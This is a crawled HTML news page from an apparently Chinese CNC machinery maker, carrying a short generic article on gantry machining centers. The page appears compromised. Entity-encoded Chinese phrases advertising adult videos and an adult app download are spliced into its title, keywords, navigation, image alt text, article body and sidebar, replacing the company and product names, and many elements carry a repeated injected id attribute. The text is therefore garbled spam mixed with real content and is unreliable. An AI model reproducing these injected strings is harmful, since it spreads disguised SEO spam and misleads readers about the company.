

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jiaowulei.com/news/229.html
body_size: 16210
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephones=no">
<title>談談數控龍門加工中心加工技術的突出成績-&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控</title>
<link rel="canonical" href="http://www.jiaowulei.com/news/229.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.jiaowulei.com/news/229.html" />
<link href="http://m.jiaowulei.com/news/229.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="　　現今，數控龍門加工中心被廣泛應用於國內各大機械領域，它功能齊全、精度高超，銷量遞增在國內機械加工領域成績突出。　　&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;都知道數控龍門加工中心是一種功能較全的數控加工機床。它把銑削、鏜削、鑽削、攻螺紋和切削螺紋等功能集中在一台設備上，使其具有多種工藝手段。是目前世界上產量最高、應用最廣泛的數控機床之一。人類的生活無不與機械有關，可見機械在人類史上的地位和重要性也是不言而喻的。　　我國的機械製造業">
<meta name="keywords" content="數控&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,石墨雕刻機">
<meta name="generator" content="MetInfo 7.5.0" data-variable="../|cn|cn|mui208|2|51|229" data-user_name="">
<link href="../favicon.ico?1602656958" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1644977311">
<link rel="stylesheet" type="text/css" href="../templates/mui208/cache/shownews_cn.css?1756884606">
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div id="45870c1d17" class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一個過時的瀏覽器。請升級你的瀏覽器，以提高您的體驗。</div>
<![endif]-->
<body >
            <body class="met-navfixed">
    <header class='met-head navbar-fixed-top' m-id='1' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_21_11_1">
        <div id="45870c1d17" class="container">
            <div id="45870c1d17" class="row">
                                        <h3 id="45870c1d17" hidden>&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控</h3>
                                <nav class="lh-header navlist">
                <a id="45870c1d17" href="../" class="lh-logo">
                <img src="../upload/202010/1602657080.png" alt="寧波市&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控機械有限公司" class="hidden-sm-down">
                <img src="../upload/202010/1602657435.png" alt="寧波市&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控機械有限公司" class="hidden-md-up">
                </a>
                    <ul class="lh-header-nav lh-flex">
                        <li id="45870c1d17" class="    ">
                            <a id="45870c1d17" href="../" title="網站首頁" >
                                <h2>網站首頁</h2>
                                                                        <h3>HOME</h3>
                                <span></span>
                                                            </a>
                        </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../about/about.html" target='_self'>
                                    <h2>    <span style=''>關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></h2>
                                                                            <h3>About Kaibo</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../product/list-product.html" target='_self'>
                                    <h2>    <span style=''>產品中心</span></h2>
                                                                            <h3>Product</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="active">
                                <a id="45870c1d17" href="../news/list-news.html" target='_self'>
                                    <h2>    <span style=''>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</span></h2>
                                                                            <h3>News</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../market/market.html" target='_self'>
                                    <h2>    <span style=''>分支機構</span></h2>
                                                                            <h3>MARKET</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../message/message.html" target='_self'>
                                    <h2>    <span style=''>&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;</span></h2>
                                                                            <h3>MESSAGE</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../download/list-download.html" target='_self'>
                                    <h2>    <span style=''>下載中心</span></h2>
                                                                            <h3>Download</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class="">
                                <a id="45870c1d17" href="../job/list-jog.html" target='_self'>
                                    <h2>    <span style=''>加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></h2>
                                                                            <h3>JOIN US</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                            </ul>
                    <div id="45870c1d17" class="lh-map-btn"><span></span></div>
                </nav>
                    <section class="lh-map">
                      <div id="45870c1d17" class="lh-map-main">
                        <div id="45870c1d17" class="lh-map-logo">
                                                        <img src="../upload/202010/1602657080.png" alt="&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控" title="&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控">
                        </div>
                                                        <h2 class="lh-map-h2">提升品質是&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;人永恒的追求，改善服務是&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;人堅定的承諾</h2>
                                                                                <h3 id="45870c1d17" class="lh-map-h3">Improving quality is the eternal pursuit of Kaibo, Improving service is the firm commitment of Kaibo.</h3>
                                                <nav class="lh-map-nav clearfix lh-flex">
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../about/about.html" target='_self'>    <span style=''>關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></a></dt>
                                                                            <dd>
                                            <a id="45870c1d17" href="../about/41.html" target='_self'>    <span style=''>企業風采</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../product/list-product.html" target='_self'>    <span style=''>產品中心</span></a></dt>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-high_speed.html" target='_self'>    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-milling.html" target='_self'>    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-shoe.html" target='_self'>    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-graphite.html" target='_self'>    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-ganty.html" target='_self'>    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-vmc.html" target='_self'>    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-rolling.html" target='_self'>    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-tapping.html" target='_self'>    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-profile.html" target='_self'>    <span style=''>型材機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-85.html" target='_self'>    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-86.html" target='_self'>    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../product/list-87.html" target='_self'>    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../news/list-news.html" target='_self'>    <span style=''>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</span></a></dt>
                                                                            <dd>
                                            <a id="45870c1d17" href="../news/list-51.html" target='_self'>    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../news/list-50.html" target='_self'>    <span style=''>企業動態</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../market/market.html" target='_self'>    <span style=''>分支機構</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../message/message.html" target='_self'>    <span style=''>&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../download/list-download.html" target='_self'>    <span style=''>下載中心</span></a></dt>
                                                                            <dd>
                                            <a id="45870c1d17" href="../download/list-catalog.html" target='_self'>    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" href="../download/list-78.html" target='_self'>    <span style=''>技術中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="45870c1d17" rel="nofollow" href="http://qa.jiaowulei.com" target='_blank'>    <span style=''>常見問題</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="45870c1d17" href="../job/list-jog.html" target='_self'>    <span style=''>加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></a></dt>
                                                                    </dl>
                                                    </nav>
                        <div id="45870c1d17" class="lh-map-cont clearfix">
                          <div id="45870c1d17" class="lh-map-l left">
                                                                <h2 class="lh-fonts">求質/創新/致誠/服務</h2>
                                                                                            <h3>
                                    <span>全國銷售熱線：</span>
                                    <b class="lh-fonts">
                                        <a id="45870c1d17" href="tel:0574-65306672" target='_self'>
                                        0574-65306672                                        </a>
                                    </b>
                                </h3>
                                                      </div>
                          <div id="45870c1d17" class="lh-map-r right clearfix">
                                                                <div id="45870c1d17" class="left">
                                    <img src="../upload/202010/1602903091.jpg" alt="&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控公眾號">
                                    <h2>&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控公眾號</h2>
                                </div>
                                                                                            <div id="45870c1d17" class="left">
                                    <img src="../upload/202010/1602903374.jpg" alt="在線參觀&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控">
                                    <h2>在線參觀&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控</h2>
                                </div>
                                                      </div>
                        </div>
                        <div id="45870c1d17" class="lh-map-line"> <i></i><span></span> </div>
                      </div>
                      <div id="45870c1d17" class="lh-map-close">CLOSE<i></i></div>
                            <!-- 會員注冊登錄 -->
                                <div id="45870c1d17" class="met-nav-langlist">
                                <!-- 會員注冊登錄 -->
                                                                                                                                                                        <li id="45870c1d17" class="met-langlist met-s2t nav-item vertical-align nav-item m-l-5" m-id="lang" m-type="lang">
                                                <div id="45870c1d17" class="inline-block nav-link">
                                                    <button type="button" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體
                                                    </button>
                                                                                                                                                                                                </div>
                    </section>
                    <ul class="lh-moblie-nav">
                        <li>
                            <h2><a id="45870c1d17" href="../" title="網站首頁">網站首頁</a></h2>
                        </li>
                                                                                        <li>
                                    <h2><a id="45870c1d17" href="javascript:void(0);" title="關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;">    <span style=''>關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="45870c1d17" href="../about/about.html" title="關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="45870c1d17" href="../about/41.html" title="企業風采">    <span style=''>企業風采</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="javascript:void(0);" title="產品中心">    <span style=''>產品中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="45870c1d17" href="../product/list-product.html" title="產品中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="45870c1d17" href="../product/list-high_speed.html" title="龍門高速銑">    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-milling.html" title="數控精雕機">    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-shoe.html" title="鞋模專用機">    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-graphite.html" title="石墨專用機">    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-ganty.html" title="重切龍門加工中心">    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-vmc.html" title="立式加工中心">    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-rolling.html" title="輥輪機">    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-tapping.html" title="數控鑽銑中心">    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-profile.html" title="型材機">    <span style=''>型材機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-85.html" title="橋式龍門加工中心">    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-86.html" title="天車式龍門加工中心">    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../product/list-87.html" title="五軸機型">    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="javascript:void(0);" title="&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;">    <span style=''>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="45870c1d17" href="../news/list-news.html" title="&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="45870c1d17" href="../news/list-51.html" title="行業新聞">    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../news/list-50.html" title="企業動態">    <span style=''>企業動態</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="../market/market.html" title="分支機構">    <span style=''>分支機構</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="../message/message.html" title="&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;">    <span style=''>&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;APP&#19979;&#36733;</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="javascript:void(0);" title="下載中心">    <span style=''>下載中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="45870c1d17" href="../download/list-download.html" title="下載中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="45870c1d17" href="../download/list-catalog.html" title="樣本下載">    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" href="../download/list-78.html" title="技術中心">    <span style=''>技術中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="45870c1d17" rel="nofollow" href="http://qa.jiaowulei.com" title="常見問題">    <span style=''>常見問題</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="45870c1d17" href="../job/list-jog.html" title="加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;">    <span style=''>加入&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></a></h2>
                                </li>
                                                    

                                                                                                     <!--                                      -->
                                                                                            <li id="45870c1d17" class=" met-s2t nav-item vertical-align nav-item" m-id="lang" m-type="lang">
                                    <h2>
                                        <a id="45870c1d17" href="javascript:(0)" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體</a>
                                    </h2>
                                </li>
                                                                            <li>
                                                            </li>
                    </ul>
            </div>
        </div>
    </nav>
</header>

        <!--[if IE]> 所有的IE可識別 <![endif]-->
                    <div id="45870c1d17" class="banner_met_21_4_2-ny vertical-align text-xs-center" m-id='2' m-type='banner'>
            <h1 class="vertical-align-middle">&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</h1>
        </div>
    


        <div id="45870c1d17" class="locations_met_16_1_84 met-crumbs" m-id='84'>
	<div id="45870c1d17" class="container">
		<div id="45870c1d17" class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li id="45870c1d17" class='breadcrumb-item'>
					<a id="45870c1d17" href="../" title="網站首頁"><em  class='icon wb-home'></em> 網站首頁</a>
				</li>
				        					    						<li id="45870c1d17" class='breadcrumb-item'>
							<a id="45870c1d17" href="../news/list-news.html" title="&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;" class=''>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</a>
						</li>
														    						<li id="45870c1d17" class='breadcrumb-item'>
							<a id="45870c1d17" href="../news/list-51.html" title="行業新聞" class=''>行業新聞</a>
						</li>
														    							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_62 met-shownews animsition     left">
	<div id="45870c1d17" class="container">
		<div id="45870c1d17" class="row sm0">
		                                <div id="45870c1d17" class="col-md-9 met-shownews-body" m-id='62'>
                <div id="45870c1d17" class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>談談數控龍門加工中心加工技術的突出成績</h1>
						<div id="45870c1d17" class="info font-weight-300">
							<span>2021-02-01 14:42:05</span>
                                							 <span>&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控</span>
                                                                							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='3877' src="../hits/?lang=cn&type=news&vid=229&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>　　現今，數控龍門加工中心被廣泛應用於國內各大機械領域，它功能齊全、精度高超，銷量遞增在國內機械加工領域成績突出。</p><p>　　&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;都知道數控龍門加工中心是一種功能較全的數控加工機床。它把銑削、鏜削、鑽削、攻螺紋和切削螺紋等功能集中在一台設備上，使其具有多種工藝手段。是目前世界上產量最高、應用最廣泛的數控機床之一。人類的生活無不與機械有關，可見機械在人類史上的地位和重要性也是不言而喻的。</p><p style="text-align: center"><img src="../upload/202101/1611131587186753.jpg" data-width="1000" data-height="1000" width="500" height="500" border="0" vspace="0" hspace="0"  / alt="數控&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,立式加工中心,石墨&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;-&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控" title="數控&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;,立式加工中心,石墨&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;-&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控"></p><p>　　我國的機械製造業始終是人類物質生產的基礎，這是不爭的事實。不過隨著我國製造行業的高速發展，機械製造，已經不是一個唯一能滿足人類需要的一個條件，目前大家更注重於機械上的優化設計改革。為了滿足不同的需求，很多機械製造業就會更新不同需要的技術改善。由於產品的個性化需求不同，機械設備也同時需要求新、求異、追求個性化消費需求的一個特征。這樣看來，機械技術改革成了一個至關重要的條件。</p><p>　　尤其像數控龍門加工中心製造行業，現在市場上很多普通機床都慢慢都淡化了，因為人類需要有所不同的機床來滿足他們各自的需求。至始至終，新技術改革取決於人類需求。</p><p>　　總而言之，新技術改革也是數控龍門加工中心機床產業發展的一個趨勢。現在大家的在大力倡導創新科技，因為創新號是代表創新的符號，創新號屬於沒有定勢的符號，創新號的後麵沒有標準答案，隻有合理或能被大部分人認可或經得起實驗的解。有這樣的想法，那這個行業就不會被淘汰。</p><p><br/></p>					</section>
                                                    					        <div id="45870c1d17" class='met-page p-y-30 border-top1'>
            <div id="45870c1d17" class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li id="45870c1d17" class='page-item m-b-0 '>
                        <a id="45870c1d17" href='../news/230.html' title="數控龍門加工中心加工程序編製的基本過程" class='page-link text-truncate'>
                            上一篇                            <span aria-hidden="true" class='hidden-xs-down'>: 數控龍門加工中心加工程序編製的基本過程</span>
                        </a>
                    </li>
                    <li id="45870c1d17" class='page-item m-b-0 '>
                        <a id="45870c1d17" href='../news/228.html' title="年關機床保養溫馨提示" class='page-link pull-xs-right text-truncate'>
                            下一篇                            <span aria-hidden="true" class='hidden-xs-down'>: 年關機床保養溫馨提示</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
            
            <div id="45870c1d17" class="col-md-3">
	<div id="45870c1d17" class="row m0">
<aside class="sidebar_met_16_1_82 met-sidebar panel panel-body m-b-0" boxmh-h m-id='82' m-type='nocontent'>
	<div id="45870c1d17" class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="5" />
            <div id="45870c1d17" class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="請輸入你感興趣的關鍵詞"
                >
            </div>
        </form>	</div>
	    	<ul class="sidebar-column list-icons">
				<li>
			<a id="45870c1d17" href="../news/list-news.html" title="&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;" class="    " target='_self'>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</a>
		</li>
				<li>
			    			<a id="45870c1d17" href="../news/list-51.html" title="行業新聞" class='active'>行業新聞</a>
	        		</li>
				<li>
			    			<a id="45870c1d17" href="../news/list-50.html" title="企業動態" class=''>企業動態</a>
	        		</li>
					</ul>
		    	<div id="45870c1d17" class="sidebar-news-list recommend">
		<h3 id="45870c1d17" class='font-size-16 m-0'>為你推薦</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
								<li id="45870c1d17" class="list-group-item">
				<a id="45870c1d17" href="../news/367.html" title="高速&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;的刀具選擇與切削性能分析" target=_self>高速&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;的刀具選擇與切削性能分析</a>
			</li>
						<li id="45870c1d17" class="list-group-item">
				<a id="45870c1d17" href="../news/362.html" title="模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;作用全解析" target=_self>模具&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;作用全解析</a>
			</li>
						<li id="45870c1d17" class="list-group-item">
				<a id="45870c1d17" href="../news/361.html" title="&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控誠邀您參觀2025中國國際機床展覽會" target=_self>&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控誠邀您參觀2025中國國際機床展覽會</a>
			</li>
						<li id="45870c1d17" class="list-group-item">
				<a id="45870c1d17" href="../news/360.html" title="加工石墨時，石墨&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;的切削參數如何設置？" target=_self>加工石墨時，石墨&#32670;&#32670;&#35270;&#39057;&#36719;&#20214;的切削參數如何設置？</a>
			</li>
						<li id="45870c1d17" class="list-group-item">
				<a id="45870c1d17" href="../news/359.html" title="&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控溫馨提示：春節假期機床停機與開機指南" target=_self>&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;數控溫馨提示：春節假期機床停機與開機指南</a>
			</li>
					</ul>
	</div>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

                                                               <div id="45870c1d17" class="link_met_11_1_79 text-xs-center" m-id='79' m-type="link">
                <div id="45870c1d17" class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li id="45870c1d17" class='breadcrumb-item'>友情鏈接 :</li>
                                                    <li id="45870c1d17" class='breadcrumb-item     split'>
                                <a id="45870c1d17" rel="nofollow" href="http://www.shinnuo.com/" title="差熱分析儀"  target="_blank">
                                                                                <span>差熱分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class='breadcrumb-item     split'>
                                <a id="45870c1d17" rel="nofollow" href="http://www.shineso.cn/" title="菌落計數器"  target="_blank">
                                                                                <span>菌落計數器</span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class='breadcrumb-item     split'>
                                <a id="45870c1d17" rel="nofollow" href="http://www.shsgdq.com/" title="無線高壓核相儀"  target="_blank">
                                                                                <span>無線高壓核相儀</span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class='breadcrumb-item     split'>
                                <a id="45870c1d17" rel="nofollow" href="http://www.shboquyq.com/" title="多參數分析儀"  target="_blank">
                                                                                <span>多參數分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="45870c1d17" class='breadcrumb-item     split'>
                                <a id="45870c1d17" rel="nofollow" href="http://www.shxulunhb.com/" title="鈦棒過濾器"  target="_blank">
                                                                                <span>鈦棒過濾器</span>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div id="45870c1d17" class="met-footnav text-center foot_nav_met_16_4_88" m-id="88" m-type='foot_nav'>
    <div id="45870c1d17" class="container">
		<div id="45870c1d17" class="mob-masonry flex">
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../about/about.html" title="關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;" target='_self'>    <span style=''>關於&#32670;&#32670;&#32670;30&#20998;&#38047;&#30340;&#35270;&#39057;&#26080;&#25513;&#30422;</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../product/list-product.html" title="產品中心" target='_self'>    <span style=''>產品中心</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
				<h4><a id="45870c1d17" href="../news/list-news.html" title="&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;" target='_self'>    <span style=''>&#25104;&#20154;&#32593;&#31449;&#32670;&#32670;&#35270;&#39057;</span></a></h4>
			</div>
					<div id="45870c1d17" class="list masonry-item">
